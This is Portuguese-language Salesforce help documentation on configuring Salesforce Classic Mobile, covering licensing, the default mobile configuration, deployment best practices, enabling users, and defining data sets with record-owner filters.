O Salesforce Classic Mobile ajuda suas equipes a ter sucesso ao permitir que os usuários acessem seus dados mais recentes do Salesforce onde e quando precisarem, diretamente a partir de dispositivos Android™, BlackBerry® e iPhone®. O aplicativo do Salesforce Classic Mobile troca dados com o Salesforce por redes móveis ou sem fio e armazena uma cópia local dos dados do usuário no seu próprio banco de dados no dispositivo móvel. Os usuários podem editar as cópias locais dos seus registros do Salesforce se não estiver disponível uma conexão de dados e transmitir essas alterações para o Salesforce quando uma conexão estiver disponível novamente. O aplicativo também promove o registro de informações críticas quase em tempo real pedindo que os usuários insiram as atualizações diretamente em aplicativos Salesforce ou Force.com no AppExchange depois de ligações, emails ou compromissos importantes de clientes.

É necessária uma licença do Salesforce Classic Mobile para cada usuário usar a versão completa do Salesforce Classic Mobile. No caso de organizações que usam a edição Unlimited, Performance e Developer, a Salesforce fornece uma licença móvel para cada licença do Salesforce. As organizações que usam as edições Professional ou Enterprise devem adquirir as licenças móveis separadamente.

Qualquer usuário do Salesforce que não tenha uma licença móvel pode fazer download de uma versão restrita, gratuita, do Salesforce Classic Mobile. A versão gratuita:

- **•** Suporta menos objetos padrão
- **•** Não suporta objetos personalizados
- **•** Não permite que os administradores personalizem ou criem configurações móveis
- **•** Não está disponível para uso por parte de usuários do portal de parceiros
- Nota: Os aplicativos Android, BlackBerry e iPhone estão disponíveis em inglês, japonês, francês, alemão e espanhol. Entre em contato com a Salesforce para ativar o Salesforce Classic Mobile para sua organização.

#### CONSULTE TAMBÉM:

[Configurando o Salesforce Classic Mobile](#page-1065-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível nas versões gratuitas em: **Todas** as edições, exceto **Database.com**

Versão completa disponível em: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

# <span id="page-1061-0"></span>Sobre a configuração padrão do Salesforce Classic Mobile

As configurações móveis do aplicativo Salesforce Classic Mobile são conjuntos de parâmetros que determinam os dados que o Salesforce transmite aos dispositivos móveis dos usuários e quais usuários recebem esses dados em seus dispositivos móveis. É fornecida uma configuração móvel padrão para as organizações com as edições Professional, Enterprise, Unlimited, Performance e Developer. Os administradores não podem exibir nem editar a configuração móvel padrão.

Os usuários são atribuídos automaticamente a uma configuração móvel padrão ao ativar a conta do Salesforce a partir de um dispositivo móvel compatível usando o aplicativo Salesforce Classic Mobile.

A configuração móvel padrão:

- **•** Permite que usuários com uma licença móvel atribuída instalem e ativem o Salesforce Classic Mobile, mesmo que você ainda não os tenha atribuído a uma configuração móvel.
- **•** Permite que usuários sem uma licença móvel atribuída para instalar e ativar a versão gratuita do Salesforce Classic Mobile.

É possível [desativar o Salesforce Classic Mobile](#page-1066-0) para evitar que os usuários ativem o aplicativo Salesforce Classic Mobile.

A configuração padrão pode mobilizar os seguintes objetos:

- **•** Contas
- **•** Patrimônios
- **•** Casos
- **•** Contatos
- **•** Painéis
- **•** Compromissos
- **•** Leads
- **•** Oportunidades
- **•** Relatórios
- **•** Soluções
- **•** Tarefas

## Nota:

- **•** Nem todos os objetos disponíveis no aplicativo Salesforce Classic Mobile são mobilizados com a configuração padrão.
- **•** Os ativos não estão disponíveis como uma guia no aplicativo Salesforce Classic Mobile, mas são exibidos em uma lista relacionada de contas, casos e contatos.

A configuração padrão sincroniza automaticamente os registros que o usuário acessou recentemente no Salesforce, no aplicativo Salesforce Classic Mobile. Os usuários podem buscar registros que não sejam automaticamente sincronizados; assim que o usuário fizer download de um registro, este se tornará parte permanente do conjunto de dados. Além dos registros acessados recentemente, a configuração padrão sincroniza atividades fechadas nos últimos cinco dias e as atividades abertas que vencerão nos próximos 30 dias.

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

# Dicas de implantação e práticas recomendadas do Salesforce Classic Mobile

Configure o aplicativo Salesforce Classic Mobile usando estas dicas e práticas recomendadas.

# Criando conjuntos de dados enxutos

**•** Mantenha os conjuntos de dados em suas configurações móveis no menor tamanho possível. Conjuntos de dados enxutos não apenas melhoram muito o desempenho do aplicativo Salesforce Classic Mobile, mas também tornam o aplicativo mais fácil de usar. Inserir grandes quantidades de dados no dispositivo pode parecer uma boa ideia, mas os registros importantes tendem se perder entre os que não são relevantes às atividades diárias dos usuários. Conjuntos de dados pequenos são eficientes, porque o aplicativo Salesforce Classic Mobile é sincronizado com o Salesforce a cada 20 minutos, portanto os dados são atualizados constantemente com registros novos e atualizados. Mesmo se suas configurações móveis não considerarem todos os registros possíveis que os usuários poderão precisar, eles poderão pesquisar registros que não são sincronizados automaticamente em seus dispositivos.

Para compor conjuntos de dados pequenos:

- **–** Aninhe os objetos na árvore do conjunto de dados. Por exemplo, adicione contatos como um conjunto de dados filho do objeto da conta de forma que o conjunto de dados inclua contatos relacionados às contas mobilizadas, em vez de todos os contatos do usuário.
- **–** Evite configurar o filtro de propriedade de registros para Todos os registros, a menos que sua organização use um modelo de compartilhamento privado. É improvável que os usuários precisem visualizar todos os registros de um objeto em seus dispositivos. Em vez de mobilizar todos os registros de oportunidades, por exemplo, mobilize apenas as oportunidades de propriedade do usuário ou da equipe de oportunidades do usuário.
- **–** Use filtros que sincronizam os registros mais relevantes. Por exemplo, mesmo se você limitar as oportunidades no dispositivo para registros de propriedade do usuário, poderá reduzir ainda mais o conjunto de dados ao mobilizar somente as oportunidades que estão sendo fechadas neste mês.
- **–** Defina um limite de registro para evitar que os dados configurados fiquem muito grandes. Em geral, um único conjunto de dados deve gerar até 2.500 registros.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

# PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para criar, alterar ou excluir as configurações do Salesforce Classic Mobile:

- **•** "Gerenciar configurações móveis"
- **•** Outra forma de compor conjuntos de dados enxutos é [mobilizar a lista de itens recentes do Salesforce](#page-1067-0) , adicionar os conjuntos de dados e definir os filtros de propriedade de registro em seus conjuntos de dados como Nenhum (somente pesquisa). O conjunto de dados do usuário é preenchido com registros acessados recentemente no Salesforce, e esses registros por sua vez sincronizam dados adicionais baseados na hierarquia do conjunto de dados. Por exemplo, digamos que você crie um conjunto de dados com o objeto da conta na raiz e adicione o contato, a tarefa e os objetos de compromisso como conjuntos de dados filho. Quando o aplicativo Salesforce Classic Mobile sincronizar uma conta da lista de itens recentes do Salesforce, ele também sincronizará os contatos, as tarefas e os eventos relacionados àquela conta.
- **•** Se você não tiver certeza sobre quais campos usar como filtros para seus conjuntos de dados ou exibições móveis, pense em usar o campo Data da última atividade. Por exemplo, configure um filtro que sincronize contatos com uma atividade registrada esta semana ou este mês. O campo Data da última atividade é o indicador mais adequado da relevância de um registro do que o campo Data da última modificação — em geral, o detalhe principal de um registro permanece inalterado, embora os usuários registrem tarefas e compromissos relacionados com frequência.

## Mobilizando registros de que os usuários precisam

- **•** Antes de mobilizar um objeto personalizado, certifique-se de que a funcionalidade do objeto seja compatível com o aplicativo Salesforce Classic Mobile. O Salesforce Classic Mobile não oferece suporte a S-controls, mashups, campos de mesclagem, campos de imagem ou links personalizados.
- **•** Para obter um conjunto relevante de atividades, mobilize os objetos de tarefa e de compromisso na raiz da hierarquia do conjunto de dados e aninhe-os nos objetos pai, como contatos, contas e oportunidades. A adição de tarefas e compromissos em vários níveis garantirá aos usuários a visualização de suas atividades pessoais e as atividades relacionadas aos registros em seus dispositivos. Evite mobilizar um histórico com muitas atividades ou muitas tarefas e compromissos que não sejam de propriedade do usuário. Geralmente, há mais registros de tarefas e de compromissos em uma organização do que qualquer outro tipo de registro; por isso, é fácil extrapolar conjuntos de dados com atividades em excesso.
- **•** Se seus representantes de vendas receberem pedidos no campo com frequência e precisarem de uma lista de inventário abrangente, adicione o objeto do produto na raiz da hierarquia do conjunto de dados. Aninhar o objeto do produto da oportunidade abaixo do objeto da oportunidade não mobilizará todos os produtos.
- **•** Se seus usuários precisarem atribuir tarefas a outros usuários ou alterar o proprietário do registro, mobilize o objeto do usuário de forma que os nomes dos outros usuários estejam disponíveis no dispositivo. Evite mobilizar todos os registros do usuário — em vez disso, configure filtros com base no papel ou perfil.
- **•** Certifique-se de que os usuários atribuídos a uma configuração móvel tenham acesso a todos os campos usados nos critérios do filtro de configuração. Se um usuário não tiver acesso a um campo nos critérios de filtro de um conjunto de dados, o aplicativo Salesforce Classic Mobile não sincronizará os registros para aquele conjunto de dados ou seus conjuntos de dados filho.
- **•** Às vezes, você pode usar campos de fórmulas de objetos cruzados para contornar as limitações do aplicativo Salesforce Classic Mobile. Por exemplo, o Salesforce Classic Mobile não oferece suporte a campanhas; portanto, você não pode adicionar o objeto da campanha como um conjunto de dados e adicionar o objeto da oportunidade como seu conjunto de dados filho para obter os registros relacionados. No entanto, você pode criar um campo de fórmula de texto no objeto da oportunidade igual ao nome da campanha pai. O campo precisa estar visível, mas ele não tem de ser incluído nos layouts de sua página. Em seguida, adicione o objeto da oportunidade ao conjunto de dados e use o campo da nova fórmula para filtrar oportunidades relacionadas a uma campanha específica.
- **•** Embora uma configuração móvel possa incluir um objeto em vários níveis na hierarquia do conjunto de dados, os usuários não verão guias repetidas no aplicativo Salesforce Classic Mobile. Apenas uma guia Tarefa será exibida no dispositivo mesmo se você mobilizar o objeto da tarefa na raiz e como um conjunto de dados filho de três objetos.

## Personalizando configurações móveis

- **•** Limpe os layouts de suas páginas móveis excluindo campos dos objetos na configuração móvel. Menos dados são enviados ao dispositivo e os usuários móveis não têm de percorrer campos desnecessários.
- **•** Se você mobilizar a guia Painéis, certifique-se de selecionar quaisquer outras guias que devam ser exibidas no aplicativo Salesforce Classic Mobile. A personalização das guias para uma configuração móvel substitui o conjunto de guias padrão — se você mobilizar somente a guia Painel, ela será a única guia enviada ao dispositivo.
- **•** Devido ao tamanho pequeno das telas dos dispositivos móveis, você pode selecionar apenas duas colunas de exibição para as exibições móveis. Se você precisar de três colunas de dados, crie um campo da fórmula de texto no objeto que concatene os três campos e, em seguida, use o campo da fórmula nos critérios de exibição móvel.
- **•** Ao criar exibições móveis, você pode filtrar com base no usuário atual com a variável global \$User.ID, mas não pode inserir o nome de um usuário como valor nos critérios do filtro. Para criar uma exibição com base em usuários, crie um campo de fórmula de texto sobre o objeto em questão e use o campo de fórmula nos critérios de exibição móvel. Por exemplo: para criar uma exibição que mostre as propriedades de uma equipe de oportunidades, crie um campo de fórmula de texto no objeto da oportunidade que contém o ID de usuário ou papel do proprietário da oportunidade e, em seguida, crie uma exibição que filtre os valores nesse campo.

# Testando e implantando o produto móvel

- **•** É importante testar as configurações móveis para se certificar de que elas estejam sincronizando uma quantidade aceitável de dados. Teste as configurações com relação aos usuários ativos que detêm um número muito grande de registros. Normalmente, a maioria dos conjuntos de dados gera entre 500 KB e 4 MB de dados. Se os conjuntos de dados forem superiores a 4 MB, refine os critérios de filtro para limitar a quantidade de dados enviada ao dispositivo.
- **•** Você pode usar o aplicativo Salesforce Classic Mobile no sandbox antes de implantar em sua organização.
- **•** O uso do aplicativo Salesforce Classic Mobile requer um plano de dados. O volume de dados sem fio para o aplicativo Salesforce Classic Mobile varia bastante entre clientes e até usuários na mesma organização. É impossível prever o uso de dados da sua organização, mas podemos oferecer algumas diretrizes:
	- **–** O download inicial de dados consiste em registros que correspondem aos critérios especificados na configuração móvel do usuário e aos metadados necessários para suportar esses registros quando estiverem desconectados. Em média, os tamanhos dos dados variam de 500 KB a 4 MB.
	- **–** Após o download inicial de dados, solicitações de atualização extras são iniciadas pelo aplicativo cliente a cada 20 minutos. Cada uma dessas solicitações e a resposta do servidor correspondente têm cerca de 200 bytes.
	- **–** Se for feito o download de dados novos para o aplicativo cliente como resultado da solicitação de atualização, somente os valores novos ou alterados serão enviados. Por exemplo, o aplicativo Salesforce Classic Mobile faz download apenas do novo número de telefone em um registro de contatos, não de todo o registro de contatos. A quantidade de dados transmitida difere para cada organização e cada usuário.

Em geral, o volume de dados transmitidos pelo aplicativo Salesforce Classic Mobile é baixo comparado ao uso moderado do email.

**•** Se você estiver fazendo a implantação para usuários de BlackBerry, avalie sua infraestrutura de rede antes de implementar a solução móvel.

## Práticas recomendadas

- **•** Use a opção de implantação de administração zero para testar o aplicativo Salesforce Classic Mobile antes de definir as configurações móveis. Você criará projetos melhores para suas configurações móveis se tiver experimentado o aplicativo Salesforce Classic Mobile.
- **•** Converse com os usuários sobre seus relatórios, exibições e painéis favoritos para obter ideias sobre quais critérios de filtro usar nas configurações móveis.
- **•** Após definir as configurações móveis, implante o aplicativo Salesforce Classic Mobile de forma limitada com um grupo selecionado de usuários. Ajuste a configuração móvel com base em seu comentário e, em seguida, implemente-a para todos os seus usuários.

# <span id="page-1065-0"></span>Configurando o Salesforce Classic Mobile

Para implantar o aplicativo Salesforce Classic Mobile na sua organização:

- **1.** [Verificar as dicas de implementação móvel e as melhores práticas](#page-1090-0)
- **2.** [Ativar usuários móveis](#page-1066-0)
- **3.** [Criar uma ou mais configurações móveis](#page-1067-1)
- **4.** [Definir os conjuntos de dados para suas configurações móveis](#page-1069-0)
- **5.** [Testar as configurações móveis](#page-1074-0)
- **6.** [Personalizar layouts de páginas móveis e ajustar as permissões dos usuários móveis](#page-1076-0) (opcional)
- **7.** [Personalizar as guias móveis](#page-1092-0) (opcional)
- **8.** [Criar exibições móveis personalizadas](#page-1093-0) (opcional)
- **9.** [Configurar painéis](#page-1082-0) (opcional)
- **10.** [Configurar relatórios móveis](#page-1083-0) (opcional)
- **11.** [Configurar o Salesforce CRM Content](#page-1084-0) (opcional)
- **12.** [Configurar acesso para usuários parceiros](#page-1086-0) (opcional)
- **13.** [Criar links para páginas da Web e do Visualforce Mobile](#page-1087-0) (opcional)
- **14.** [Notificar os usuários de que o Salesforce Classic Mobile está disponível para download](#page-1088-0)

Quando os usuários fizerem download do aplicativo Salesforce Classic Mobile e ativarem suas contas, você poderá [gerenciar seus dispositivos](#page-1095-0) no Console de administração do Salesforce Classic Mobile.

CONSULTE TAMBÉM:

[Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0) [Gerenciar dispositivos do Salesforce Classic Mobile](#page-1095-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

## PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para alterar as configurações do Salesforce Classic Mobile:

# <span id="page-1066-0"></span>Ativando usuários do Salesforce Classic Mobile

Para ativar usuários para acessar a versão completa do Salesforce Classic Mobile:

- **1.** Aloque licenças móveis aos usuários marcando a caixa de seleção Usuário do Salesforce Classic Mobile no registro do usuário.
- **2.** Edite cada perfil personalizado ao qual os usuários do Salesforce Classic Mobile estão atribuídos para incluir a permissão "API ativada". Os usuários do Salesforce Classic Mobile precisam de acesso à API, de modo que seus dispositivos móveis possam se comunicar com o Salesforce. A permissão "API ativada" já vem ativada nos perfis padrão.
- Nota: Os aplicativos para Android, BlackBerry e iPhone estão disponíveis em inglês, japonês, francês, alemão e espanhol. Entre em contato com a Salesforce para ativar o Salesforce Classic Mobile para sua organização.

Para evitar que usuários ativem a versão completa do Salesforce Classic Mobile em seus dispositivos móveis antes de estar pronto para implantar o aplicativo, desative a caixa de seleção Usuário do Salesforce Classic Mobile para todos os seus usuários.

Nota: Se você desmarcar a caixa de seleção para um usuário atribuído a uma configuração móvel, o Salesforce removerá esse usuário da configuração móvel e atribuirá o usuário à configuração móvel padrão.

A versão gratuita do Salesforce Classic Mobile está ativada por padrão. Se você deseja impedir que usuários sem licenças do Salesforce Classic Mobile acessem seus dados do Salesforce nos dispositivo móveis, desative a versão gratuita do Salesforce Classic Mobile.

- **1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e selecione **Configurações do Salesforce Classic**.
- **2.** Clique em **Editar**.
- **3.** Cancelar a seleção de Ativar Mobile Lite.
	- Nota: Se você desmarcar essa opção enquanto os usuários estão executando o aplicativo Salesforce Classic Mobile, os dados do Salesforce nos seus dispositivos serão apagados na próxima vez que os dispositivos sincronizarem com o Salesforce.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Configurando o Salesforce Classic Mobile](#page-1065-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

## PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para alterar as configurações do Salesforce Classic Mobile:

# <span id="page-1067-1"></span>Criar configurações do Salesforce Classic Mobile

As configurações móveis são conjuntos de parâmetros que determinam os dados que o Salesforce transmite aos dispositivos móveis do usuário e quais usuários recebem esses dados em dispositivos móveis. As organizações podem criar várias configurações móveis para atenderem simultaneamente às necessidades de tipos diferentes de usuários móveis. Por exemplo, uma configuração móvel pode enviar leads e oportunidades à divisão de vendas, enquanto outra configuração móvel envia casos aos representantes de suporte ao cliente.

Antes de criar suas configurações móveis, planeje quais perfis e usuários deseja atribuir a cada configuração. Cada configuração móvel afeta somente os dispositivos móveis dos usuários atribuídos a ela.

Para criar uma configuração móvel:

- **1.** [Insira informações básicas](#page-1067-2)
- **2.** [Atribua usuários e perfis](#page-1068-0)
- **3.** [Defina o limite total de tamanho de dados](#page-1068-1)
- **4.** [Complete sua configuração móvel](#page-1069-1)
- <span id="page-1067-0"></span>Nota: É fornecida uma [configuração móvel padrão](#page-1061-0) para as organizações com as edições Professional, Enterprise, Unlimited, Performance e Developer. Você não pode exibir nem editar a configuração padrão.Qualquer usuário do Salesforce que não tenha uma licença móvel pode fazer download de uma versão restrita, gratuita, do Salesforce Classic Mobile. Esses usuários são atribuídos a uma configuração móvel padrão ao ativarem a conta do Salesforce a partir de um dispositivo móvel.

#### <span id="page-1067-2"></span>Insira informações básicas

- **1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e selecione **Configurações do Salesforce Classic** para acessar a página de lista de configurações móveis.
- **2.** Clique em **Nova configuração móvel**.
- **3.** Insira um nome para a configuração móvel.
- **4.** Marque a caixa de seleção Ativa se quiser ativar a configuração móvel imediatamente após a sua criação. A configuração móvel não funcionará até que essa caixa de seleção seja marcada.

Se você desativar uma configuração móvel ativa, o Salesforce salvará todas as solicitações de dispositivos dos usuários atribuídos à configuração móvel por até uma semana. Se você reativar a configuração móvel, o Salesforce executará essas solicitações na ordem de recebimento.

- **5.** Se desejar, insira uma descrição para a configuração móvel.
- **6.** Se preferir, marque a caixa de seleção Mobilizar itens recentes para marcar os registros recém-usados no Salesforce para a sincronização de dispositivos.

Selecionar essa opção garante que os usuários móveis atribuídos à configuração não tenham de pesquisar e fazer download dos itens acessados recentemente no Salesforce, mesmo que esses registros não atendam aos critérios de filtro da configuração. Somente os registros pertencentes a objetos mobilizados podem ser marcados para a sincronização de dispositivos; por exemplo, se você não mobilizar o objeto da conta em uma configuração, os usuários atribuídos a essa configuração não poderão receber automaticamente contas recentes em seus dispositivos.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

## PERMISSÕES DO USUÁRIO

Para exibir configurações do Salesforce Classic Mobile:

**•** "Exibir configuração"

Para criar, alterar ou excluir as configurações do Salesforce Classic Mobile:

- **7.** Se você marcar a caixa de seleção Mobilizar itens recentes, selecione um valor na lista suspensa Número máximo de itens recentes. Defina um número baixo se seus usuários tiverem espaço livre mínimo em seus dispositivos móveis.
- **8.** Se preferir, marque a caixa de seleção Mobilizar registros seguidos para sincronizar automaticamente os registros que os usuários estão seguindo no Chatter com seus dispositivos móveis. O dispositivo sincroniza somente os registros seguidos para objetos incluídos no conjunto de dados da configuração móvel.

A caixa de seleção Mobilizar registros seguidos só estará disponível se o Chatter estiver ativado para sua organização.

#### <span id="page-1068-0"></span>Atribua usuários e perfis

Você pode atribuir usuários e perfis individuais a cada configuração móvel. Se você atribuir um perfil a uma configuração móvel, ela se aplicará a todos os usuários do Salesforce Classic Mobile com esse perfil, a não ser que um usuário específico seja atribuído a outra configuração móvel.



Para atribuir usuários e perfis a uma configuração móvel:

- **1.** Na lista suspensa Pesquisar, selecione o tipo de membro a ser adicionado: usuários ou perfis. Essa lista suspensa não ficará disponível se você não tiver marcado a caixa de seleção Usuário móvel nos registros de usuário, ou se todos os usuários já estiverem atribuídos a uma configuração móvel; nesse caso, só será possível atribuir perfis a essa configuração móvel.
- **2.** Se o membro que você quiser adicionar não estiver visível, insira palavras-chave na caixa de pesquisa e clique em **Localizar**.
- **3.** Selecione usuários e perfis na caixa Membros disponíveis e clique na seta **Adicionar** para adicioná-los à configuração móvel.

Você pode atribuir cada usuário e perfil a uma configuração móvel somente.

A caixa Membros disponíveis exibe somente usuários com a caixa de seleção Usuário móvel ativada.

<span id="page-1068-2"></span>**4.** Se existirem usuários ou perfis na caixa Membros atribuídos que você não deseja atribuir a essa configuração móvel, selecione esses usuários e clique na seta **Remover**.

<span id="page-1068-1"></span>

Cuidado: A remoção de um usuário de uma configuração móvel ativa exclui os dados relacionados ao Salesforce no dispositivo móvel do usuário, mas não exclui o aplicativo cliente.

#### Defina o limite total de tamanho de dados

Tipos diferentes de dispositivos móveis oferecem capacidades de memória diferente, e alguns dispositivos apresentam problemas sérios quando toda a memória flash é usada. Para evitar a sobrecarga de dispositivos móveis, especifique um limite total de tamanho de dados para cada configuração móvel. O limite total de tamanho de dados evita que o Salesforce envie grandes quantidades de dados para os dispositivos móveis dos usuários atribuídos à configuração móvel.

Para definir o limite total de tamanho de dados, use a lista suspensa Não sinc se o tamanho dos dados ultrapassar para especificar a quantidade de memória consistentemente disponível nos dispositivos móveis dos usuários atribuídos a essa configuração móvel. Se o tamanho combinado de todos os conjuntos de dados ultrapassar esse limite, os usuários atribuídos a esse perfil receberão uma mensagem de erro em seus dispositivos móveis, e o Salesforce não sincronizará quaisquer conjuntos de dados nessa configuração móvel. Certifique-se de [testar sua configuração móvel](#page-1074-0) para ter certeza de que os conjuntos de dados não ultrapassem seu limite de tamanho total.



- **•** Exclua um conjunto de dados.
- **•** Reduza o escopo de seus conjuntos de dados.

**•** Refine o critério de filtro de seus conjuntos de dados.

#### <span id="page-1069-1"></span>Complete sua configuração móvel

Clique em **Salvar**. Observe que sua configuração móvel não ficará ativa até que você marque a caixa de seleção Ativa.

CONSULTE TAMBÉM: [Gerenciar configurações do Salesforce Classic Mobile](#page-1090-0) [Definir conjuntos de dados](#page-1069-0) [Configurando o Salesforce Classic Mobile](#page-1065-0)

#### <span id="page-1069-0"></span>Definir conjuntos de dados

Acessar o Salesforce de um dispositivo móvel é muito diferente de acessá-lo do computador. Isso porque os dispositivos móveis têm menos memória e uma tela menor que os computadores e não mantêm uma conexão de rede constante. Para trabalhar com essas limitações, cada configuração móvel transfere somente conjuntos de dados, que são subconjuntos dos registros que os usuários acessam na interface do usuário online do Salesforce. Os dispositivos móveis armazenam conjuntos de dados em bancos de dados on-board, possibilitando que os usuários acessem seus registros mais importantes e trabalhem offline quando não há uma conexão de rede disponível. O Salesforce sincroniza automaticamente os bancos de dados on-board quando o dispositivo móvel restabelece uma conexão de rede.

Cada conjunto de dados pode ter registros relacionados com um único objeto e é classificado pelo nome desse objeto. Por exemplo, o conjunto de dados Contas inclui somente registros de conta.

Os conjuntos de dados podem ter conjuntos de dados filhos, que são conjuntos de dados que contêm registros associados a um conjunto de dados de nível superior (pai). Por exemplo, se o primeiro nível de sua hierarquia tiver um conjunto de dados Contas, você poderá adicionar um conjunto de dados filho Contatos que inclua todos os registros de contato relacionados aos registros de conta. Os conjuntos de dados filho será exibido como listas relacionadas nos dispositivos móveis.

Uma única configuração móvel pode ter vários conjuntos de dados para o mesmo objeto e em níveis diferentes. Por exemplo, você pode ter um conjunto de dados pai Eventos e um conjunto de dados filho Eventos em leads.

Depois de [criar uma configuração móvel,](#page-1067-1) você deve definir seus conjuntos de dados. Para acessar os conjuntos de dados de uma configuração móvel:

- **1.** Em Configuração, insira *Configurações do Salesforce Classic* na caixa Busca rápida e selecione **Configurações do Salesforce Classic**. Em seguida, clique no nome da configuração móvel que deseja modificar.
- **2.** Na lista relacionada Conjuntos de dados, clique em **Editar**.
- **3.** Na página Conjuntos de dados, você pode:
	- **•** [Adicionar um conjunto de dados](#page-1070-0).
	- **•** Remover um conjunto de dados selecionando-o e clicando em **Remover**.
	- **•** Editar um conjunto de dados selecionando-o na hierarquia. O painel direito exibe os filtros para aquele conjunto de dados.
	- **•** [Testar sua configuração móvel](#page-1074-0).

Enquanto você define e modifica os conjuntos de dados, o Salesforce salva automaticamente as suas alterações.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

## PERMISSÕES DO USUÁRIO

Para exibir conjuntos de dados móveis:

**•** "Exibir configuração"

Para criar, alterar ou excluir conjuntos de dados móveis:

<span id="page-1070-0"></span>**4.** Clique em **Concluído** ao terminar.

#### <span id="page-1070-1"></span>Adicionando conjuntos de dados

Para adicionar um conjunto de dados:

- **1.** Na hierarquia, selecione **Conjuntos de dados** para criar um conjunto de dados pai ou selecionar um conjunto de dados existente para criar um conjunto de dados filho.
- **2.** Clique em **Adicionar...**.
- **3.** Na janela pop-up, selecione o objeto para os registros que deseja incluir no conjunto de dados. O Salesforce permite que você crie conjuntos de dados pai para todos os objetos personalizados e os seguintes objetos padrão:
	- **•** Contas
	- **•** Patrimônios
	- **•** Anexos
	- **•** Casos
	- **•** Contatos
	- **•** Conteúdo
	- **•** Compromissos
	- **•** Leads
	- **•** Notas
	- **•** Oportunidades
	- **•** Catálogos de preços
	- **•** Produtos
	- **•** Soluções
	- **•** Tarefas
	- **•** Usuários



- **•** Embora os anexos estejam disponíveis como um conjunto de dados, eles só têm suporte no Salesforce Classic Mobile para Android. No momento, o Salesforce Classic Mobile para iPhone e BlackBerry não tem suporte a anexos.
- **•** O Salesforce Classic Mobile oferece suporte a valores de campo padrão apenas para listas de opções e listas de opções de seleção múltipla. Os valores de campo padrão para outros tipos de campo, como caixas de seleção e campos numéricos, não aparecem no Salesforce Classic Mobile.

Ao fazer adições a um conjunto de dados existente, a janela popup exibirá qualquer objeto que se relacione ao objeto selecionado. Isso inclui objetos filho e também objetos pai com relacionamento de mestre-detalhe ou de pesquisa com o objeto selecionado.

Por exemplo: vamos supor que você tenha criado um campo de conta chamado Contato principal com um relacionamento de pesquisa com o objeto de contato. Se você adicionar Conta como um conjunto de dados de nível superior em uma configuração móvel, você verá dois conjuntos de contatos ao adicionar Contato abaixo de Conta.

- **• Contato:** Representa o relacionamento padrão entre a conta e os objetos de contato.
- **• Contato (mencionado pela Conta):** Representa qualquer objeto que seja o pai em um relacionamento de mestre-detalhe ou de relacionamento para o objeto selecionado. Nesse caso, o objeto de contato será mencionado pelo campo Contato principal no objeto da conta.

Como o Salesforce diferencia esses dois tipos de relacionamento, você pode, por exemplo, mobilizar apenas os contatos mencionados por um campo de conta personalizado, sem enviar nenhum registro de contato filho para o dispositivo.

- **4.** Clique em **OK**. O conjunto de dados criado é exibido na hierarquia.
- **5.** Se preferir, use filtros para restringir os registros que um conjunto de dados pai ou filho inclui:
	- **a.** Use as opções Filtro por proprietário do registro para configurar o Salesforce para sincronizar automaticamente os registros com base no proprietário do registro. As opções possíveis são:
		- **•** Todos os registros: O Salesforce sincroniza automaticamente todos os registros que podem ser acessados pelo usuário. A opção Todos os registros não estará disponível para tarefas e eventos quando estes forem conjuntos de dados pai em uma configuração móvel. Isso ajuda a evitar falha na sincronização de dados da demora excessiva na execução das consultas ao filtro de atividades.
		- **•** Registros do usuário: O Salesforce sincroniza automaticamente todos os registros pertencentes ao usuário.
		- **•** Registros da equipe do usuário: O Salesforce sincroniza automaticamente todos os registros pertencentes ao usuário e aos subordinados do usuário em toda a hierarquia.
		- **•** Registros da equipe de contas do usuário: O Salesforce sincroniza automaticamente contas de que o usuário é membro, mas não inclui contas pertencentes ao usuário.
		- **•** Registros da equipe de oportunidades do usuário: O Salesforce sincroniza automaticamente as oportunidades das quais o usuário é membro da equipe de oportunidades, mas não inclui oportunidades pertencentes ao usuário.
		- **•** Nenhum (somente pesquisa): O Salesforce não sincroniza automaticamente nenhum registro desse conjunto de dados; porém, os usuários podem usar seus dispositivos móveis para pesquisar todos os registros que podem acessar.

